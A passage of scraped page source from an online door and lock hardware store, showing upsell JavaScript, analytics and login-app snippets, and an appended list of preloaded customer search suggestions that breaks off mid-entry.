                    v2_req_data.trigger_product_ids = v2_cart_items.map(x => x.productId);
                    localStorage.setItem('v2_cart_items', v2_req_data.trigger_product_ids)
                    if (localStorage.getItem('v2_offer_showed')) {
                        return false
                    }
                    localStorage.removeItem('offer_showed')
                    v2_req_data.trigger_variant_ids = v2_cart_items.map(x => x.variantId);
                    localStorage.setItem('v2_variant_ids', v2_req_data.trigger_variant_ids);
                    localStorage.setItem('v2_cart_items_full', JSON.stringify(v2_cart_items))
                }
                if (v2_position === 3 && localStorage.getItem('v2_cart_items')) {
                    v2_req_data.trigger_product_ids = localStorage.getItem('v2_cart_items').split(",")
                    v2_req_data.products_in_cart = v2_req_data.trigger_product_ids.slice()
                    localStorage.removeItem('v2_cart_items')
                    v2_req_data.trigger_variant_ids = localStorage.getItem('v2_variant_ids').split(",")
                    localStorage.removeItem('v2_variant_ids')
                    if(localStorage.getItem('v2_cart_items_full')) {
                        v2_req_data.cart_items = JSON.parse(localStorage.getItem('v2_cart_items_full'))
                        localStorage.removeItem('v2_cart_items_full')
                    }
                }
                v2_dest_currency_code = $('.body').attr('data-currency-code');
                if (typeof v2_dest_currency_code !== "undefined" && v2_dest_currency_code !== v2_base_currency_code) {
                    localStorage.setItem('v2_dest_currency_code', v2_dest_currency_code);
                } else if (typeof v2_dest_currency_code !== "undefined" && v2_dest_currency_code === v2_base_currency_code) {
                    v2_dest_currency_code = v2_base_currency_code;
                    localStorage.setItem('v2_dest_currency_code', v2_dest_currency_code);
                } else {
                    if (localStorage.getItem('v2_dest_currency_code') && localStorage.getItem('v2_dest_currency_code') !== v2_base_currency_code) {
                        v2_dest_currency_code = localStorage.getItem('v2_dest_currency_code');
                    } else {
                        v2_dest_currency_code = v2_base_currency_code;
                    }
                }
                v2_req_data.currency_code = v2_dest_currency_code;

                if ((v2_req_data.trigger_product_ids.length < 1 && v2_product_id == null) || v2_position === 0) {
                    console.log('Request data invalid. Request fail.')
                    v2_loading = false;
                    v2_hasOffer = false;
                    return false
                }
                v2_offer_type_arr.forEach(element => {
                    v2_req_data['type'] = element;
                    $.ajax({
                        url: v2_apiUri + "/api/popup-content",
                        headers: {
                            "Access-Control-Allow-Headers": "*"
                        },
                        type: "GET",
                        crossDomain: true,
                        data: v2_req_data,
                        dataType: "json",
                        success: function(res) {
                            v2_loading = false;
                            if (res.responseText) {
                                //set position of offer
                                if (window.location.pathname.includes("cart.php")) {
                                    v2_position = 2;
                                    $(`.${res.cartPageCrossSell}`).first().after(v2_in_cart_crosssell_block_html)
                                    res.cartPageRecommendationClassPosition == 'after' ? $(`.${res.cartPageRecommendation}`).first().after(v2_in_cart_recommendation_block_html) : $(`.${res.cartPageRecommendation}`).first().before(v2_in_cart_recommendation_block_html);
                                } else if (typeof v2_product_id !== "undefined") {
                                    res.productPageCrossSellClassPosition == 'before' ? $(`.${res.productPageCrossSell}`).first().before(v2_block_html) : $(`.${res.productPageCrossSell}`).first().after(v2_block_html);
                                    res.productPageBundleClassPosition == 'after' ? $(`.${res.productPageBundle}`).first().after(v2_bundle_block_html) : $(`.${res.productPageBundle}`).first().before(v2_bundle_block_html);
                                    res.productPageQtyDiscountClassPosition == 'after' ? $(`.${res.productPageQtyDiscount}`).first().after(v2_qty_discount_block_html) : $(`.${res.productPageQtyDiscount}`).first().before(v2_qty_discount_block_html);
                                } else if(window.location.pathname.includes("order-confirmation")){
                                    res.thankPageCrossSellClassPosition == 'after' ? $(`.${res.thankPageCrossSell}`).first().after(v2_purchase_crosssell_block_html) : $(`.${res.thankPageCrossSell}`).first().before(v2_purchase_crosssell_block_html);
                                    res.thankPageRecommendationClassPosition == 'after' ? $(`.${res.thankPageRecommendation}`).first().after(v2_purchase_product_recommendation_block_html) : $(`.${res.thankPageRecommendation}`).first().before(v2_purchase_product_recommendation_block_html);
                                }
                                if(res.templateName){
                                    let v2_subStrings = null;
                                    if(res && res.templateName){
                                        v2_subStrings = res.templateName.split("-");
                                    }
                                    if (!v2_subStrings || v2_subStrings.length < 1) {
                                        console.log("(NR) Error occured.");
                                        return false
                                    }
                                    if(v2_subStrings[1] === 'page' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_page_crosssell){
                                        $('#ult-upsell-native-block').html(res.responseText);
                                        v2_check_existed_page_crosssell = true;
                                    }else if(v2_subStrings[2] === 'bundle' && !v2_check_existed_page_bundle){
                                        $('#ult-upsell-native-bundle-block').html(res.responseText);
                                        v2_check_existed_page_bundle = true;
                                    }else if(v2_subStrings[1] !== 'cart' && v2_subStrings[2] === 'product_recommendation' && !v2_check_existed_thank_product_recommendation){
                                        $('#purchase-product-recommendation-block').html(res.responseText);
                                        v2_check_existed_thank_product_recommendation = true;
                                    }else if(v2_subStrings[1] === 'purchase' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_purchase_crosssell){
                                        $('#purchase-crosssell-block').html(res.responseText);
                                        v2_check_existed_purchase_crosssell = true;
                                    }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_in_cart_crosssell){
                                        $('#in-cart-crosssell-block').html(res.responseText)
                                        v2_check_existed_in_cart_crosssell = true;
                                    }else if(v2_subStrings[2] === 'discount_quantity' && !v2_check_existed_page_qty_discount){
                                        $('#ult-upsell-native-qty-discount-block').html(res.responseText);
                                        v2_check_existed_page_qty_discount = true;
                                    }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'product_recommendation' && !v2_check_existed_in_cart_recommendation){
                                        $('#in-cart-product-recommendation-block').html(res.responseText);
                                        v2_check_existed_in_cart_recommendation = true;
                                    }
                                    v2_hasOffer = true;
                                    console.log("(v2) Found offer");
                                    v2_offer_id = res.offer_id
                                    v2_product_id = res.trigger_product_id
                                    v2ShowOfferBlock(v2_subStrings[1], v2_subStrings[2]);
                                }
                            }
                            console.log("(v2) Load completed. Request time: ", new Date().getTime() - v2_start_time);
                        },
                        error: function(res) {
                            v2_loading = false;
                            let v2_subStrings = null;
                            if(res && res.templateName){
                                v2_subStrings = res.templateName.split("-");
                            }
                            if (!v2_subStrings || v2_subStrings.length < 1) {
                                console.log("(NR) Error occured.");
                                return false
                            }
                            if(v2_subStrings[1] === 'page' && v2_subStrings[2] === 'crosssell'){
                                $('#ult-upsell-native-block').html(res.responseText);
                            }else if(v2_subStrings[2] === 'bundle'){
                                $('#ult-upsell-native-bundle-block').html(res.responseText);
                            }else if(v2_subStrings[2] === 'product_recommendation'){
                                $('#purchase-product-recommendation-block').html(res.responseText);
                            }else if(v2_subStrings[1] === 'purchase' && v2_subStrings[2] === 'crosssell'){
                                $('#purchase-crosssell-block').html(res.responseText);
                            }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'crosssell'){
                                $('#in-cart-crosssell-block').html(res.responseText)
                            }else if(v2_subStrings[2] === 'discount_quantity'){
                                $('#ult-upsell-native-qty-discount-block').html(res.responseText);
                            }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'product_recommendation'){
                                $('#in-cart-product-recommendation-block').html(res.responseText);
                            }
                            console.log("(v2) Error occured. Request time: ", new Date().getTime() - v2_start_time);
                        },
                    });
                })
            })
        }
    })
});
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ZenSupply",
  "url": "https://zensupply.com",
  "logo": "https://zensupply.com/logo.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1-877-560-7886",
      "contactType": "customer service",
      "areaServed": "US",
      "availableLanguage": "English"
    },
    {
      "@type": "ContactPoint",
      "telephone": "+1-877-719-1327",
      "contactType": "WhatsApp Support",
      "availableLanguage": "English",
      "contactOption": "TollFree"
    }
  ]
}
</script>
<script type="text/javascript">
_linkedin_partner_id = "7181788";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<script defer>window.RCBCPLLLDATA = {"storeHash":"kyyt8tlqvd","apiDomain":"https:\/\/password-less-login-link.bigcommerce.apps.redchamps.com","enabled":"1","btnLabel":"Send me a sign-in link instead","modalTitle":"Password Less Login","modalDescription":"Please enter your email to receive the login link","emailFieldTitle":"Email","getLinkBtnText":"Get Login Link","getLinkBtnProgressText":"Generating Link. Please wait..","successMessage":"Success! Email sent with a single use login link.","errorMessage":"customer account doesn't exist with provided email. Please create one first.","extraPasswordLessLoginBtnClasses":null,"extraInputClasses":null}; window.customPasswordLessLoginBtnTargets = undefined</script><script defer src='https://apps.redchamps.com/build/assets/password-less-login-link-DNbn9CCa.js'></script>
                <script defer>
                    let paswordLessLoginHead  = document.getElementsByTagName('head')[0];
                    let paswordLessLoginLink  = document.createElement('link');
                    paswordLessLoginLink.rel  = 'stylesheet';
                    paswordLessLoginLink.type = 'text/css';
                    paswordLessLoginLink.href = 'https://apps.redchamps.com/build/assets/modal-BvR8A3xj.css';
                    paswordLessLoginLink.media = 'all';
                    paswordLessLoginHead.appendChild(paswordLessLoginLink);
                </script><script type="module" src="https://cdn.jsdelivr.net/npm/@mobiloud/ml-smart-banner@latest/dist/ml-smart-banner.min.js"></script>

<style>
  h4.ml-smartBanner__title {
    color: #ffffff !important;
  }
</style>

<script>
  const SBoptions = {
    fontFamily: `"Source Sans Pro", "Arial", sans-serif`,
    fallbackFontFamily: 'sans-serif',
    appName: 'CP',
    textColor: '#ffffff',
    buttonColor: '#ffffff',
    buttonText: 'Download',
    buttonTextColor: '#42a848',
    iconUrl: 'https://play-lh.googleusercontent.com/IQ4gq4KQXjITiEU_yYLTwBvyjUdeQfk0yE3RAtBI8pz7Xy-ARdBNPWJ1CctJVh8-IgMLIDobWHOmitrnCUDEiw=w480-h960-rw',
    textHeading: 'Download our App!',
    textDescription: 'Get it now, download today',
    bannerColor: '#42a848',
    linkIos: 'https://apps.apple.com/us/app/zensupply-com/id6756304085',
    linkAndroid: 'https://play.google.com/store/apps/details?id=com.ZenSupply.android',
    position: 'top',
    animation: 'fadeIn',
    display: 'onLoad',
    radius: '0',
    delay: 0,
    shadow: true,
    useSession: true,
    zindex: 999999
  };

  function addSmartBanner() {
    if (!deviceData.isMobile || deviceData.isCanvas) {
      return;
    }
    new SmartBanner(SBoptions).init();
  }

  window.addEventListener('load', addSmartBanner);
</script><script>fbq('track', 'ViewContent', {"content_ids":["17194"],"content_type":"product_group","currency":"USD","value":29.47}, {"eventID":"dc909879-b7e5-40aa-8cae-fdb3537225b2"});</script>

        <script>
            window.ZenParts = {"version": "v1", "graphQLToken": "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3plbnN1cHBseS5jb20iXSwiZWF0IjoxNzY4OTEzMDg5LCJpYXQiOjE3Njg3NDAyODksImlzcyI6IkJDIiwic2lkIjoxMDAxNzEwNzEyLCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.880vbAtKYsKkVZw85Z52c5X8Se_uCTpXSJ6sBSv48091eg0tTZ4lK1e_cbt_7OdsSjrfkCWAfTzJmr8X7GPIhA"};
        </script>


    </body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRGHQ2S" height="0" width="0"
            style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

</html>

<script type="text/javascript"> var _learnq = _learnq || [];  var item = { Name: "Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer", ProductID: "17194", ImageURL: "https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1", URL: "https://zensupply.com/pamex-dd01-ks8v-solid-brass-door-knocker-with-160-degree-viewer/", Brand: "Pamex", Price: "29.47", CompareAtPrice:"64.15" };  _learnq.push(['track', 'Viewed Product', item]);  _learnq.push(['trackViewedItem', { Title: item.Name, ItemId: item.ProductID, Categories: item.Categories, ImageUrl: item.ImageURL, Url: item.URL, Metadata: { Brand: item.Brand, Price: item.Price, CompareAtPrice: item.CompareAtPrice } }]); </script>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.8C6E3L1x9D.js
body_size: 13049
content:
window.Searchanise.preloadedSuggestions=['mortise cylinder','door closer','strike plate','gate locks','l9000 series','door sweep','emtek multipoint','kick plate','door pulls','electric strike','flush bolt','lcn 4040xp','schlage co 100','push plates','von duprin 99','automatic door bottom','mortise lock','door handle','co 100 series','rim cylinder','smart lock','medeco m4','door stops','sbn2 us3','sandcast bronze','molten bronze','push plate','corbin russwin','emtek deadbolt','door threshold','surface bolt','air pods','emtek dummy','pivot hinge','weslock impressa','key blanks','mortise lock sets','prestige series','norton rixson','medeco deadbolt','mortise entry lock set','kick plates','von duprin 88','medeco cylinder','control key','emtek quincy','schlage b560','ap400 series','nd series','airpods pro','fire extinguisher','emtek keyed entry lever','estate series','semi recessed fire extinguisher','von duprin panic','dorma vertical exit device hardware','panic bar','emtek privacy','push bar','reserve series','55 narrow stile','2 1/2 backset mortise bolt','cabinet pulls','surface bolts','emtek wilshire','adams rite','pocket door hardware','exit device','z wave','schlage l series','schlage knob','pemko threshold','meter stack','door sweeps','1 1/2 mortise cylinder','arrow lock','continuous hinge','lever bypass','assa abloy','rain drip guard','emtek entry set','door strike','lcn 1461 surface-mounted medium duty door closer powder coat finish','door knob set privacy','e series cylinders','schlage classroom mortise deadbolt cylinder','half surface','cable tray','best mortise','emtek entrance','schlage series entry passage','pvc conduit','interior door knobs black','deadbolt grade 1','door knobs','door shoe','emtek hinges','trilogy lock','baldwin lever set','spring hinge','emtek locks','offset door pull','yale lock','door hinge','door hinges','baldwin lever','schlage lever only','emtek configuration 6 trim keyed','stainless leverset','schlage locks','schlage b660','emtek rosette','ives 5bb1','von duprin 35a','schlage mortise','emtek pocket door','smart locks','schlage lever','rim exit device','medeco maxum','door stop','dust box','pocket door pull','emtek multi point door config 2','emtek knobs','cal royal sbn solid brass numbers 0 9 bright brass finish model sbn2 us3','613 oil rubbed bronze','ladder pull','multipoint lock','filler plate','von duprin 35','emtek stretto','medeco m3','electric hinge','power supply','door handles','door pull','gate closer','schlage alx','dl2700 us26d','floor door bumper','schlage cylinder','latch protectors','von duprin','7 flush bolt','indicator lock keyed','wrought steel','best passage latch','minka fan','privacy door knob','residential front door bronze handle','brass single cylinder handleset','co 100 cy 70 kp rho 626','coat hooks','brass faceplate','schlage fsic','schlage latitude','schlage encode','multi point lock trim','pull handle','von duprin 99 series','deltana 24 towel','cover plate','emtek exterior','schlage indicator','towel bar','emtek hinge','von duprin 98','double sided door pull','sfic kit','chrome hinges','interior dummy door handle','emtek e4827 emtouch keypad leverset single cylinder','door thresholds','dead bolt','schlage ring','von duprin 55','mortise deadbolt','wrap plate','d conventional cylinder','schlage addison','euro cylinder','emtek pull','latch protector','leviton renu','door knob','french door hardware','gift card','exit devices','square d','card reader','baldwin estate','best deadbolt','sfic core','emtek lever','panic bar with external lock option to open from outside','2 mortise cylinder','multi point trim','von duprin rim exit','panic bars','track closer','lcn arm','tumbled white bronze','gate lock','deadbolt strike plate','schlage nde','schlage nd','fire extinguisher cabinets','2 3/8 backset lever locks','electrical boxes','best 40h','medeco xt','schlage nd53','klein tools','door power supply','schlage alx80','sfic ic core','weslock deadbolts','alarm controls','weslock lexington','order status','emtek hercules','wall sconce brass','key blank','tool boxes','schlage fsic cylinder','thumb latch','dummy mortise','exit only plate','schlage grade 1','schlage thumb turn','tail piece','ball bearing hinge','wire conceal','capacitor bank','kwikset latch','cal royal','schlage l9080','baldwin knob','door cover plate','gate box','schlage b60','electronic keypad entry set','cam lock','schlage strike plate','weslock impresa','best cylinder','door viewer','deltana kh series','spring hinges','shutter hinges','panic hardware','door closers','continuous hinges','emtek arched style','ventilated drive isolation transformer','stainless steel','shower door','mortise electric lock','threshold bronze','best lock cylinders','surface rod','perimeter gasketing','aluminum rivets','emtek sideplate','brass numbers','panic door','medeco maxum residential deadbolt','emtek multi point','double cylinder','baldwin dummy','t strike','door push plate','schlage camelot','leviton renu sage','emtek plate','privacy lever','offset pivot hinges','fire extinguisher cabinet','wall stop','flush pulls','schlage residential deadbolt','edge pull','kitchen faucet','alarm lock dl2700 series trilogy t2 standalone digital pushbutton cylindrical lock','bell elbow','trip unit','weslock deadbolt','door seal','door knocker','champagne bronze','power transfer','toto parts','coat hook','piano hinge','schlage ndeb','dead bolt strike plate','bathroom fans','emtek helios','baldwin reserve','baldwin la jolla','emtek empowered 2','ladder pulls','detex v40','kaba simplex','privacy mortise lockset','rustic cabinet pulls','kwikset screw','double entry door trim set','emtek key handle','flush panic','best dead bolt','door operator','schlage handles','wall door stop','door knob commercial locks with core','commercial door handle','7181 tk 1 26d','schlage small format','wide throw hinge','10 rough in rough in toilet','mortise electric strike','sargent mortise cylinders','closet door latch','co 100 cy 50 kp rho 626 p','grab bar','fail secure','sc1 keyway smartkey','schlage privacy lock','occupancy lock','vertical rod exit device','cabinet door pulls','schlage keyed entry','schlage keypad','lock cylinder','ceiling fans','emtek knobset to fit 2 thick door','door kick plate','entry lock lever','exterior door knob black','stainless steel sink','baldwin minneapolis','mortise locks','swing clear hinge','barn door pull','best core','deltana hinges','deltana oil rubbed','mortise cam','flush bolts','surface vertical rod','indicator locks','ladder tray','yale norwood','electrified mortise','indicator deadbolt','emtek mortise','pvc pipe','electrified mortise lock','push button','toilet paper holder','latch unit','glass knob','bobrick recessed','schlage lever passage','exit door trim','emtek entry lock knob','mortise cylinder plug','emtek config 4','storm door','pink lemonade','electronic strike plate','lock cover plate','segal cylinder jimmyproof','rigid door stops','passage latch','latitude schlage','delaney yosemite 24 towel bar','american standard pro bowl','best k series','soft starter','commercial drain','weslock standard door locks','pocket door privacy lock','multipoint trim lock','entry with deadbolt','cylinder ring','semi flush ceiling light','polished nickel door stop','lh mortise lock','emtek entry sets','dl2700wpic us26d','wide throw hinges','door closer double door','lock for a display case','flex tray wire basket','schlage custom','emtek keyless entry','handicap push plate','emtek cabinet hardware','schlage primus key core','schlage s51','commercial strikes','multipoint locks','schlage antique brass deadbolt','surface mounted electric strike','surface vertical rod exit device electric','emtek door stop','lr1011 26d 41','5010 xs wl 26d 41','12a1 us19','ll1011 26d 41','simplex lock','ives door stop','door loop','trilogy locks','light switch','overhead stop','cal roya','handicap push button','barn door hardware','cylinder wrench','schlage co100','medeco key in knob','door bottom seal','medeco lock','grab bars','schlage keypad membrane','nickel kickplate','medeco 4 maxum deadbolt','latitude lever','von 99 3ft','chrome and gold bathroom accessories','4040xp rwpa 689','eaton aspire','my order','barn door','floor stop','co 100 ms 70 kp rho 626','patio door handle set','wrap around','von duprin 22 series','mortise entry','door lock','alx40 lat 622','privacy lock','corridor lock','ladder door pull','asa strike','indicator lever','schlage alx10','remodeler plate','adams rite 8400 series','weslock cylinder','keyless entry','senior swing','yale assure','falcon ma','sweeps & seals','deltana solid brass','baldwin leversets','omnia mortise','ball catch','adams rite 8400','emtek 15a1','dummy knobs','proximity card','pemko sweep','deltana hinge','weather seals','schlage conventional cylinder c keyway','reducing bushing','baldwin entry','bravura privacy','multi point smart lock','heavy duty ball bearing door hinge','schlage lock blank','channel strut','baldwin entry handleset','door vent covers','silicone weather strip','dummy lever grade 2','emtek sandcast multipoint','front and strike plate','emtek keyed sideplate','xc cylinder','knobs and pulls','mortise covers','wire mold cover','von 9827 3ft ye 62 eo','blank strike plate','double plate','geometric chandelier','wing nut test plug','schlage mortise lock','lcn door closure','schlage satin brass','falcon exit device','floor door closer','rci 15bs','schlage key in knob cylinder','b line','von duprin panic device 99 lever trim','6 brass house numbers','alx40 spa 626','lz l','pull plate','emtek privacy knob','towel hook','black dummy exterior knob','don dsf 45','keyed alike padlock','best lever','schlage b5','outdoor ceiling fans 60 inch','hold open track roller','ceiling fan','5021 xs wl 26d 41','von duprin mortise','corbin russwin cylinder','mortise lockbody','emtek door handle','weslock knob','corbin russwin thumbturn lever brass','handle emtek','door flush pull','house numbers','eaton ngr','pro lok','hager hinges','concealed door closer','door pivot hinge','sliding pocket door hardware polished','storeroom lever lock','surface mount hinges','solid cabinet pulls','schlage everest','lockey ed63','5100 3fp sp28','black kickplate','strike plates deadbolt','strike plates','minka aire receiver','guat36 sa','vmvl 5 w 2c g unv1','dummy knob','rim cylinder schlage c 6 pin','weather stripping','multi point lock','brass kick plate','exterior door handles','b line eaton','e4827 us4','entry knobset','delta breez','lacquered brass hinge','door hole filler plate','weslock colonial','cs210 b60','weslock handlesets','no deadbolt handleset','panic device','4 inch hinges','rim strike','schlage key','kwikset deadbolt','schlage b660p','passage lock','lcn 1461 powder','kickdown door holders 6','power transfer hinge','safety technology','baldwin estate passage','klein tools hi-viz','satin bronze','threshold extender','falcon d271','window locks','schlage nd10','toto thu6587#01','6 pin cylinder','duprin electronic','latch guard','lever passage','schlage parts','push pull','offset round end pull','flush pull','schlage classroom','schlage b560p','kwikset cylinder','gate latch','keyed sideplate lockset','schlage nd80bd','entry door schlage lever and knob','baldwin lever set black','door knob privacy set','perimeter gasket adhesive','double door entry handle sets','entry handleset','access control keypads','bravura deadbolt','medeco key','sargent cylinders','esk sgl 24d 32d','mortise cylinder adams rite cam','egress entry set','ic cores 7 pin','pocket door pulls','12 inch plate','electric cylindrical lock','schlage storeroom knob','dl2700 series','deadbolt with indicator','kwikset double cylinder deadbolt','emtek multi point door trim for config 6','hager 2 knuckle','schlage inside hub','peaks keys','w511 series','side strike plate','co 200 series','5 black matte pulls','best dead bolt ic best core','brass threshold','occupancy indicator','blank strike','threshold saddle','stainless kick plate','door pivot','schlage latch plate','overflow for sinks','roller latch','handicap auto','baldwin door lock and deadbolt set','98l f passage','5bb1 4.5 x 4.5 nrp 630','baldwin entry door knob','narrow stile lever handle','offset pivot hinge','1kb mortis lock rosette','sargent xc','weslock dummy','extended lip strike','double robe hook','nd80pdeu rho 626','j2 track','yale assure lock 2 touch','1/2 bore deadbolt','door cover','pemko thresholds','baldwin prestige','landscape lighting led','exterior door hinges','keyless entry residential locks','w101s lat 606','alx50 ath','98eo 3 us28','schlage nd96','don jo','best key','astragal weatherstrip','schlage al spring latch','french antique','grade 1 deadbolt','co 100 cy 40','offset pull handle','2 gang outdoor indoor electrical box','von duprin 9952','removable mullion','7 pin core','door hardware','fe285 addison schlage','mud ring 1/2','tool belt','towel ring','2 main breaker provision','door plate','be467f add 619','emtek mail slot','mortise entry lock','schlage b80','schlage keyway','schlage matte black door handle','cylinder blocking rings','fresh pink lemonade','shutter hardware','emtek multipoint lock','medeco 4 maxum','s123 cylinder','8980 us3nl','schlage engage','candelabra chandelier gold','storeroom function leverset best','bathroom fan','electric strikes','schlage l9010','door stopper','emtek knob','schlage electronic','baldwin cabinet pulls','lcn 4040 xp','schlage l9040','electric heater','dps m','antique brass lever','aluminum cover plates','resi gard','weslock entry','light pole light bulbs','eaton aspire design','strike first','pemko brush','mortise exit device','schlage key fob','schlage a series','appliance pulls','kwikset dorian','schlage brass door locks','push pull plate','best sfic','shower head','one sided deadbolt','deltana brushed brass','weslock greystone','von duprin 98 series','mail slot','6 surface door bolt','rewards program','keypad & prox readers','square bollard post','nylon brush','classroom lever lock','armor plate','weldable box','6 pin mortise cylinder','sargent cylinder','von duprin 33a','adams rite electrified','electronic deadbolt','medeco deadbolts','schlage greenwich','long shackle padlocks','pivot hinges','automatic flush bolts','emtek multi dummy 5','lcn door closer','lcn door','corbin russwin ml2000 parts','cabinet door knobs','indicator kit','chesapeake dummy handle','privacy door knobs','annapolis emtek','mortise edge','e series cores','best e','door bolt brass with offset','gold door shoe','u6193 rl qg ams','multi point lock trim black','60 amp non fused outdoor disconnect eaton','weslock black','panic bar digital lock','v40 eb cd 628 99 36','adams rite cam','strut channel 1.62 12 gauge','stainless door pull','weslock latch','strike plate box','tool box','schlage model fc','pocket door lock bronze','tap oil','fire panel key','stainless bolts','60 x 36 bathtub','klein tools hard hat','stainless steel hinges','single deadbolt','flush valve','ml20906 ll saf m92','double dummy','baldwin privacy knob','emtek privacy knob nickel','smest 175 du','temporary latch','conventional key system','sargent xc 117p 7300b 4a 15','dsb4b3 unl','eaton ez panel cover','entry set knobs','wood screws','profile cylinder','schlage door hinges','elec door operator','electrified mortise trim','extension kit','arrow mortise cylinder','multi point mortise','magnet for top of doors','dummy trim von duprin','10 door pull','h track head','door actuator button','westlock entry locks','sargent nf lever','magnetic astragal','baldwin door levers','45 series d','pvc fittings','baseboard door stop','emtek cabinet knobs','cabinet hardware','westlock 1400 series','american standard tank 4270a104.222','light box','halo lighting','best lever lockset','l9000 series panic','adams rite 4036','glass tools','2 conduit nut','mortise hinge','b line strut','door seals','emtek entry door handlesets','classroom mortise','flush mount lights bulb','baldwin keyed entry','9bu112e a','key fobs','lcn 8310 810d','door shoe insert','eaton br1','spring door hinges','corbin mortise cylinder','lock box','falcon avalon','stopper station','window lock','200 amp panel','lrp1020s 26d 41','electric panic bar','french door handles','dorma its','mortise entry set polished chrome','alx10 spa 626','don jo rp 13515 2 remodeler plate','toto toilet replacement','4 shower light','schlage lock cylinder','lcn 4642 powder','ive 69 f26d','electric hinges','schlage double cylinder deadbolt','brass door adaptor','weslock 1400 series','door actuator','4.5x4 hinge','american standard champion pro','pocket door lock','1461 cyl rwpa 689','schlage l9092eu electrified mortise lock grade 1 fail secure outside levers eu outside cylinder override','pad lock','schlage primus','schlage le','bar sink','schlage key blank','alarm lock','locking surface bolt','dl2700wp us26d','single mount faucet','alarm lock trilogy','emtek entry','yale academy','classroom intruder','double hook','electric door strike for mortise locks','multi point door lock','mortise bolt','motorized retraction kit','corbin russwin series 4000','touchless flush technology','strut channel nut','l fra100','schlage passage','freestanding tub','emtek point trim','dtx ds 24w kit','back plate','emtek faceplate','schlage al53','angle bracket','narrow stile concealed vertical rod exit device','schlage a10','deadbolt 4 backset','con 6w','armored door loop','sc l9070p 06a 626','black kick plate','co 100 993r 70 kp rho 626 p','halo track head','exterior door hardware','mortise panic','strike box','schlage keypad lat','4x4 door hinge','toilet two piece 1.28 gpf','dormakaba rt plus','von xp98 4 630','98/99 series exit device','von duprin 98/99','hands free hardware','grade 1 keyed cylindrical','steel city floor box','narrow modern rectangular pocket door mortise lock','baldwin 5108 bronze','door latch','emtek quincy sideplate','s lfic schlage core','schlage control key','concealed power transfer unit','sargent 10x','lcn 4040xp powder','handrail bracket','door config 6','crash bar','kitchen sink','multipoint hardware','co 100 cy 70','emtek screws','emtek door hardware','ceiling fan and led light','dorma closers','offset ladder pull','carriage lights','dexter hardware','apple airpods','schlage residential f80 storeroom lock latitude lever c keyway with 16211 latch and 10063 strike','sargent locksets','rim panic','mortise lever lockset','return policy','hes template','dorma kaba','emtek modern','von duprin 22','mortise door entry','schlage key blanks','emtek knobset','4 gang switch plate','weslock utica','satco led bulb','sill nosing','american lock','door contact','best sfic core','rim panic lock body','klein hi viz','weslock passage','schlage a series a53 entrance lock','medeco maxum m4','access panels','mullion kit','car entry locks','schlage alx53','residential mortise locks','strut channel','emtek providence passage','emtek providence','mortise lockset rose and lever','mortise lockset','offset pivots','record usa','multi point lock trim emtek','cal-royal sweeps','falcon cylinder','toilet seats','dust proof strike','schlage commercial locks','99l-nl 3 us28','single cylinder deadbolt','von duprin 78 series','falcon trim','6 pin lever','emtek leverset','emtek strike','pemko pan','low energy door operator','electrified strikes & exit devices','door sleeve','rain drip','ives flush pull','half saddle','overhead holders and stops','fan blade','baldwin spyglass','larsen\'s semi','cabinet locks','ndebp rho 626','schlage hinges','deltana kh','gasketing zero','schlage cte','outdoor hanging light','cabinet pull','pocket door','transfer hinge','axle series','interconnected deadbolt','butt hinges','door closure','surface closer','ept10 con','sill extenders','door lever','adams rite 4612','yale mortise','push button lock','rockwood pull','pemko door sweep','schlage b571','flush bolt for doors','flush bolt extension rod','gravity coordinator','entrance lock','rectangular sandcast','emtek modern 10','french brass','alx10 ome 605','shurlok 48 hook keygurard combination key cabinet','dormakaba saffire electronic lx-m rfid privacy mortise lockset bluetooth 1-1/4 automatic deadbolt asm','key code lever','deadbolt with indicator schlage b571','rim cylinder housing e','emtek door handles brass','falcon 7 pin cylinder','schlage fire rated','ives 5bb1 sc/bsc steel square or beveled corner 5 knuckle ball bearing swing clear mortise hinge','replacement lever set for mortise lock','mixing valve','delta gbr100','schlage commercial tailpiece','mortise lock classroom function','towel bar 12','fc285 cen 622 bwe col','window foam','schlage custom lever','bravura round trim privacy knobset grade 2','cylinder 6 pin c keyway','terminal block','eaton neutral lug','emtek side plate','anti vandal trim','electric mortise lock','schlage a40 lever','stainless door knob','schlage electronic lever','exit device guard','schlage century latitude black','eaton marine','dl series','emtek keyed entry','wireway hanger','safety lock box','emteck quin','premiere essentials','ap500 series','falcon narrow stile','toto drake seat','f40 lat 622 col','milwaukee m12','fire door knob','fail safe electrified mortise','arlington industries nm','heat shrink','butt splice','chrome and brass bathroom','entry lever','von duprin 75','dogging parts 98/99 series','von duprin 8875','antique brass deadbolt','primus fsic','kaba cylinder','american standard cadet 3 series 4021101n.020','schlage l9050 lock body only','emtek key in leverset','benji lock','alarm controls ts','fingerprint lock','lock for andersen patio doors','deadbolt with occupancy indicator','9190hd 33 2 us4','co 100 cy 40 kp spa 626 p','4040xp scush 696','schlage co 100 